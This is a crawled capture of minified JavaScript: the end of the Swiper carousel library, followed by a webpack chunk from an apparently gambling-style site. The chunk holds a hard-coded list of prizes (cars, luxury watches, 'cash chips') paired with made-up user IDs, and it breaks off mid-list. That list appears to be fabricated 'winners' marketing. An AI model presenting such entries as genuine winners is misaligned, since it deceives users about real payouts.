e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},yt={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var n=t.eq(i),a=n[0].progress;this.params.flipEffect.limitRotation&&(a=Math.max(Math.min(n[0].progress,1),-1));var r=-180*a,s=0,l=-n[0].swiperSlideOffset,h=0;if(this.isHorizontal()?e&&(r=-r):(h=l,l=0,s=-r,r=0),n[0].style.zIndex=-Math.abs(Math.round(a))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?n.find(".swiper-slide-shadow-left"):n.find(".swiper-slide-shadow-top"),d=this.isHorizontal()?n.find(".swiper-slide-shadow-right"):n.find(".swiper-slide-shadow-bottom");0===u.length&&(u=o('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),n.append(u)),0===d.length&&(d=o('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),n.append(d)),u.length&&(u[0].style.opacity=Math.max(-a,0)),d.length&&(d[0].style.opacity=Math.max(a,0))}n.transform("translate3d("+l+"px, "+h+"px, 0px) rotateX("+s+"deg) rotateY("+r+"deg)")}},setTransition:function(t){var e=this,i=e.slides,n=e.activeIndex,a=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.eq(n).transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)a.trigger(t[i])}}))}}},xt={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,n=this.$wrapperEl,a=this.slidesSizesGrid,r=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,h=s?t/2-l:e/2-l,d=s?r.rotate:-r.rotate,c=r.depth,p=0,f=i.length;p<f;p+=1){var g=i.eq(p),m=a[p],v=(h-g[0].swiperSlideOffset-m/2)/m*r.modifier,y=s?d*v:0,x=s?0:d*v,_=-c*Math.abs(v),b=r.stretch;"string"==typeof b&&-1!==b.indexOf("%")&&(b=parseFloat(r.stretch)/100*m);var w=s?0:b*v,S=s?b*v:0,M=1-(1-r.scale)*Math.abs(v);if(Math.abs(S)<.001&&(S=0),Math.abs(w)<.001&&(w=0),Math.abs(_)<.001&&(_=0),Math.abs(y)<.001&&(y=0),Math.abs(x)<.001&&(x=0),Math.abs(M)<.001&&(M=0),g.transform("translate3d("+S+"px,"+w+"px,"+_+"px)  rotateX("+x+"deg) rotateY("+y+"deg) scale("+M+")"),g[0].style.zIndex=1-Math.abs(Math.round(v)),r.slideShadows){var T=g.find(s?".swiper-slide-shadow-left":".swiper-slide-shadow-top"),I=g.find(s?".swiper-slide-shadow-right":".swiper-slide-shadow-bottom");0===T.length&&(T=o('<div class="swiper-slide-shadow-'+(s?"left":"top")+'"></div>'),g.append(T)),0===I.length&&(I=o('<div class="swiper-slide-shadow-'+(s?"right":"bottom")+'"></div>'),g.append(I)),T.length&&(T[0].style.opacity=v>0?v:0),I.length&&(I[0].style.opacity=-v>0?-v:0)}}(u.pointerEvents||u.prefixedPointerEvents)&&(n[0].style.perspectiveOrigin=h+"px 50%")},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},_t={init:function(){var t=this.params.thumbs,e=this.constructor;t.swiper instanceof e?(this.thumbs.swiper=t.swiper,h.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),h.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):h.isObject(t.swiper)&&(this.thumbs.swiper=new e(h.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&o(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var n;if(n=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var a=this.activeIndex;this.slides.eq(a).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,a=this.activeIndex);var r=this.slides.eq(a).prevAll('[data-swiper-slide-index="'+n+'"]').eq(0).index(),s=this.slides.eq(a).nextAll('[data-swiper-slide-index="'+n+'"]').eq(0).index();n=void 0===r?s:void 0===s?r:s-a<a-r?s:r}this.slideTo(n)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,n=this.params.thumbs.autoScrollOffset,a=n&&!e.params.loop;if(this.realIndex!==e.realIndex||a){var r,o,s=e.activeIndex;if(e.params.loop){e.slides.eq(s).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,s=e.activeIndex);var l=e.slides.eq(s).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),h=e.slides.eq(s).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?h:void 0===h?l:h-s==s-l?s:h-s<s-l?h:l,o=this.activeIndex>this.previousIndex?"next":"prev"}else o=(r=this.realIndex)>this.previousIndex?"next":"prev";a&&(r+="next"===o?n:-1*n),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(r)<0&&(e.params.centeredSlides?r=r>s?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>s&&(r=r-i+1),e.slideTo(r,t?0:void 0))}var u=1,d=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(u=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(u=1),u=Math.floor(u),e.slides.removeClass(d),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var c=0;c<u;c+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+c)+'"]').addClass(d);else for(var p=0;p<u;p+=1)e.slides.eq(this.realIndex+p).addClass(d)}}},bt=[Z,U,q,K,Q,et,nt,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){h.extend(this,{mousewheel:{enabled:!1,enable:at.enable.bind(this),disable:at.disable.bind(this),handle:at.handle.bind(this),handleMouseEnter:at.handleMouseEnter.bind(this),handleMouseLeave:at.handleMouseLeave.bind(this),animateSlider:at.animateSlider.bind(this),releaseScroll:at.releaseScroll.bind(this),lastScrollTime:h.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init:function(){!this.params.mousewheel.enabled&&this.params.cssMode&&this.mousewheel.disable(),this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.params.cssMode&&this.mousewheel.enable(),this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){h.extend(this,{navigation:{init:rt.init.bind(this),update:rt.update.bind(this),destroy:rt.destroy.bind(this),onNextClick:rt.onNextClick.bind(this),onPrevClick:rt.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(t){var e,i=this.navigation,n=i.$nextEl,a=i.$prevEl;!this.params.navigation.hideOnClick||o(t.target).is(a)||o(t.target).is(n)||(n?e=n.hasClass(this.params.navigation.hiddenClass):a&&(e=a.hasClass(this.params.navigation.hiddenClass)),this.emit(!0===e?"navigationShow":"navigationHide",this),n&&n.toggleClass(this.params.navigation.hiddenClass),a&&a.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){h.extend(this,{pagination:{init:ot.init.bind(this),render:ot.render.bind(this),update:ot.update.bind(this),destroy:ot.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){(this.params.loop||void 0===this.snapIndex)&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(t){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!o(t.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){h.extend(this,{scrollbar:{init:st.init.bind(this),destroy:st.destroy.bind(this),updateSize:st.updateSize.bind(this),setTranslate:st.setTranslate.bind(this),setTransition:st.setTransition.bind(this),enableDraggable:st.enableDraggable.bind(this),disableDraggable:st.disableDraggable.bind(this),setDragPosition:st.setDragPosition.bind(this),getPointerPosition:st.getPointerPosition.bind(this),onDragStart:st.onDragStart.bind(this),onDragMove:st.onDragMove.bind(this),onDragEnd:st.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(t){this.scrollbar.setTransition(t)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){h.extend(this,{parallax:{setTransform:lt.setTransform.bind(this),setTranslate:lt.setTranslate.bind(this),setTransition:lt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(i){e[i]=ht[i].bind(t)})),h.extend(t,{zoom:e});var i=1;Object.defineProperty(t.zoom,"scale",{get:function(){return i},set:function(e){i!==e&&t.emit("zoomChange",e,t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0),i=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd:function(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap:function(t){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(t)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()},slideChange:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.params.cssMode&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){h.extend(this,{lazy:{initialImageLoaded:!1,load:ut.load.bind(this),loadInSlide:ut.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()},slideChange:function(){this.params.lazy.enabled&&this.params.cssMode&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){h.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:dt.getInterpolateFunction.bind(this),setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition:function(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;h.extend(t,{a11y:{liveRegion:o('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(ct).forEach((function(e){t.a11y[e]=ct[e].bind(t)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){h.extend(this,{history:{init:pt.init.bind(this),setHistory:pt.setHistory.bind(this),setHistoryPopState:pt.setHistoryPopState.bind(this),scrollToSlide:pt.scrollToSlide.bind(this),destroy:pt.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)},slideChange:function(){this.history.initialized&&this.params.cssMode&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){h.extend(this,{hashNavigation:{initialized:!1,init:ft.init.bind(this),destroy:ft.destroy.bind(this),setHash:ft.setHash.bind(this),onHashCange:ft.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()},slideChange:function(){this.hashNavigation.initialized&&this.params.cssMode&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;h.extend(t,{autoplay:{running:!1,paused:!1,run:gt.run.bind(t),start:gt.start.bind(t),stop:gt.stop.bind(t),pause:gt.pause.bind(t),onVisibilityChange:function(){"hidden"===document.visibilityState&&t.autoplay.running&&t.autoplay.pause(),"visible"===document.visibilityState&&t.autoplay.paused&&(t.autoplay.run(),t.autoplay.paused=!1)},onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&(this.autoplay.start(),document.addEventListener("visibilitychange",this.autoplay.onVisibilityChange))},beforeTransitionStart:function(t,e){this.autoplay.running&&(e||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(t):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},touchEnd:function(){this.params.cssMode&&this.autoplay.paused&&!this.params.autoplay.disableOnInteraction&&this.autoplay.run()},destroy:function(){this.autoplay.running&&this.autoplay.stop(),document.removeEventListener("visibilitychange",this.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){h.extend(this,{fadeEffect:{setTranslate:mt.setTranslate.bind(this),setTransition:mt.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};h.extend(this.params,t),h.extend(this.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){h.extend(this,{cubeEffect:{setTranslate:vt.setTranslate.bind(this),setTransition:vt.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};h.extend(this.params,t),h.extend(this.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(t){"cube"===this.params.effect&&this.cubeEffect.setTransition(t)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){h.extend(this,{flipEffect:{setTranslate:yt.setTranslate.bind(this),setTransition:yt.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};h.extend(this.params,t),h.extend(this.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(t){"flip"===this.params.effect&&this.flipEffect.setTransition(t)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){h.extend(this,{coverflowEffect:{setTranslate:xt.setTranslate.bind(this),setTransition:xt.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(t){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(t)}}},{name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){h.extend(this,{thumbs:{swiper:null,init:_t.init.bind(this),update:_t.update.bind(this),onThumbClick:_t.onThumbClick.bind(this)}})},on:{beforeInit:function(){var t=this.params.thumbs;t&&t.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(t){var e=this.thumbs.swiper;e&&e.setTransition(t)},beforeDestroy:function(){var t=this.thumbs.swiper;t&&this.thumbs.swiperCreated&&t&&t.destroy()}}}];return void 0===Y.use&&(Y.use=Y.Class.use,Y.installModule=Y.Class.installModule),Y.use(bt),Y}));

--- FILE ---
content_type: application/javascript
request_url: http://kxyb666.com/common.1acbccdbcd12e29654fa.js
body_size: 2979
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{CzVr:function(e,a,n){"use strict";var s=n("CcnG");n("r0fh"),n.d(a,"a",(function(){return r})),n.d(a,"b",(function(){return u}));var r=s["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.pages-banner[_ngcontent-%COMP%]{width:100%;height:358px;background-color:#f2f2f2}.pages-banner[_ngcontent-%COMP%]   .about_ad[_ngcontent-%COMP%]{height:100%;width:100%;background-size:100% 100%}"]],data:{}});function u(e){return s["\u0275vid"](0,[(e()(),s["\u0275eld"](0,0,null,null,1,"div",[["class","pages-banner"]],null,null,null,null,null)),(e()(),s["\u0275eld"](1,0,null,null,0,"div",[["class","about_ad"]],[[4,"background-image",null]],null,null,null,null))],null,(function(e,a){e(a,1,0,"url("+a.component.bannerImage+")")}))}},MJO9:function(e,a,n){"use strict";n.d(a,"b",(function(){return s})),n.d(a,"a",(function(){return r}));var s=[{name:"\u8fc8\u5df4\u8d6bS\u7ea7S",user:"lkjk"},{name:"\u5954\u9a70AMG-G63.",user:"1545"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"a154"},{name:"\u7a7a\u6295\u7f8e\u5973",user:"s666"},{name:"2022\u6b3e\u5965\u8feaRS7",user:"1467"},{name:"188\u5143\u6dd8\u5b9d\u4ee3\u91d1\u5238",user:"asas"},{name:"388\u5143\u6dd8\u5b9d\u4ee3\u91d1\u5238",user:"9741"},{name:"888\u5143\u6dd8\u5b9d\u4ee3\u91d1\u5238",user:"alal"},{name:"1888\u5143\u6dd8\u5b9d\u4ee3\u91d1\u5238",user:"w555"},{name:"\u73b0\u91d1\u7b79\u7801200",user:"q188"},{name:"\u73b0\u91d1\u7b79\u780150",user:"3312"},{name:"\u73b0\u91d1\u7b79\u780110",user:"5714"},{name:"\u73b0\u91d1\u7b79\u78015",user:"s566"},{name:"\u73b0\u91d1\u7b79\u78015",user:"k5k5"},{name:"\u5b9a\u5236\u8d85\u5927\u9f20\u6807\u57ab",user:"j666"},{name:"\u5b9a\u5236\u667a\u80fd\u4fdd\u6e29\u676f",user:"e132"},{name:"\u5b9a\u5236\u4f4e\u5962\u9ed1\u6a80\u5b9e\u6728\u70df\u7070\u7f38",user:"9899"},{name:"VIP\u4e13\u5c5e-\u767e\u8fbe\u7fe1\u4e3d\u65f6\u8ba1\u7cfb\u5217\u8155\u8868",user:"8888"},{name:"VIP\u4e13\u5c5e-\u6717\u683cZEITWERK\u7cfb\u5217\u8155\u8868",user:"3g3w"},{name:"LV DISTRICT \u5c0f\u53f7\u90ae\u5dee\u5305",user:"h777"},{name:"\u5370\u5c3cSA\u7ea7\u71d5\u7a9d",user:"kl52"},{name:"\u4e2d\u56fd\u9ec4\u91d1\u91d1\u676120\u514b",user:"tfal"},{name:"HUAWEI P50 Pro",user:"ggh4"},{name:"\u534e\u4e3aMateXs2X2",user:"qa88"},{name:"\u9999\u5948\u513f\u4e4b\u6c34\u9999\u6c34(\u5df4\u9ece-\u675c\u7ef4\u57c3)",user:"as33"},{name:"\u8d85\u8ff7\u4f60 LADY DIOR VANITY \u624b\u888b",user:"dd33"},{name:"GUCCI\u98de\u884c\u5458\u592a\u9633\u955c",user:"dd11"},{name:"\u6d6a\u743438.50mm\u81ea\u52a8\u673a\u5668\u7537\u58eb\u8155\u8868",user:"kkwq"},{name:"Gucci\u73ca\u745a\u86c7\u5370\u82b1\u624b\u62ff\u5305",user:"kerl"},{name:"BVLGARI\u5b9d\u683c\u4e3d\u5927\u5730\u7537\u58eb\u9999\u6c34100ML",user:"pote"},{name:"GUCCI\u864e\u5934\u5e26\u6263\u76ae\u9769\u8170\u5e26",user:"hsah"},{name:"Frivole\u624b\u956f\uff0c\u8ff7\u4f60\u6b3e\u5f0f",user:"near"},{name:"Frivole\u540a\u5760\uff0c\u8ff7\u4f60\u6b3e\u5f0f",user:"jerl"},{name:"VIP\u4e13\u5c5e1000\u7b79\u7801",user:"fghf"},{name:"\u73b0\u91d1\u7b79\u7801500",user:"5667"},{name:"\u8def\u6613\u5341\u4e09-\u8ff7\u4f60\u88c550ml\u5e72\u9091",user:"6333"},{name:"\u8d35\u5dde\u8305\u53f0\u9152",user:"ghjh"},{name:"\u6cd5\u56fd\u62c9\u83f21982\u5e72\u7ea2\u8461\u8404\u9152",user:"5673"},{name:"\u6500\u9ad8(PANGAO)\u6309\u6469\u5668",user:"98f3"},{name:"\u82f1\u96c4\uff08hero)18K\u91d1\u7b14",user:"67jj"},{name:"\u65e0\u4eba\u673a\u822a\u62cd\u5668",user:"66gg"},{name:"Apple MacBook",user:"44hh"},{name:"\u6d77\u5c14\uff08haier\uff09\u53cc\u5f00\u95e8\u51b0\u7bb1",user:"j444"},{name:"\u82f9\u679c\u5438\u78c1\u65e0\u7ebf\u5145\u7535\u5b9d",user:"jttf"},{name:"\u6d77\u5c14\uff08haier\uff09\u5bb6\u7528\u51c0\u6c34\u5668",user:"43hj"},{name:"GKSEEN \u771f\u4e1d\u9886\u5e26",user:"56jh"},{name:"\u7f8e\u7684(Midea) \u517b\u751f\u58f6",user:"54r3"},{name:"\u591a\u529f\u80fd\u6298\u53e0\u4fbf\u643a\u53f0\u9493\u6905",user:"77i3"},{name:"\u963f\u8fea\u8fbe\u65af\uff08adidas\uff09\u8db3\u7403",user:"efj5"},{name:"\u8f66\u8f7d\u7a7a\u6c14\u51c0\u5316\u5668",user:"435g"},{name:"\u98de\u5229\u6d66\u7535\u52a8\u5243\u987b\u5200",user:"rt45"},{name:"\u7f8e\u7684\uff08midea\uff09\u8ff7\u4f60\u70e4\u9762\u5305\u673a",user:"6igf"},{name:"\u7f8e\u7684\uff08midea\uff09\u591a\u529f\u80fd\u517b\u751f\u58f6",user:"rlwh"},{name:"\u826f\u54c1\u94fa\u5b50\u96f6\u98df",user:"fdtr"},{name:"\u826f\u54c1\u94fa\u5b50\u96f6\u98df\u5927\u793c\u5305\u7ec4\u5408",user:"55hj"},{name:"\u5317\u4eac\u6708\u76db\u658b--\u6e05\u771f\u9999\u835f",user:"3444"},{name:"\u4e94\u661f\u7ea7\u9152\u5e97\u5151\u6362\u5238",user:"5463"},{name:"100\u5143\u5168\u7f51\u901a\u8bdd\u8d39",user:"ghgf"},{name:"200\u5143\u5168\u7f51\u8bdd\u8d39",user:"46fh"},{name:"500\u5143\u5168\u7f51\u8bdd\u8d39",user:"fge3"},{name:"\u79d1\u6c83\u65af\u667a\u80fd\u626b\u5730\u673a\u5668\u4eba",user:"34dd"},{name:"\u7d22\u7f8e\u7279\u8ff7\u4f60\u8f66\u8f7d\u5c0f\u51b0\u7bb1",user:"45dd"},{name:"\u9ad8\u6863\u8f7b\u5962\u5e72\u679c\u6536\u7eb3\u76d2",user:"233d"},{name:"\u590f\u65b0\uff08amoi\uff09\u884c\u8f66\u8bb0\u5f55\u4eea",user:"fd34"},{name:"\u6cf0\u56fd\u4e73\u80f6\u6795\u5934",user:"234s"},{name:"\u8d5b\u592a\u592a\u9a6c\u514b\u676f",user:"23df"},{name:"\u53cc\u8033\u65e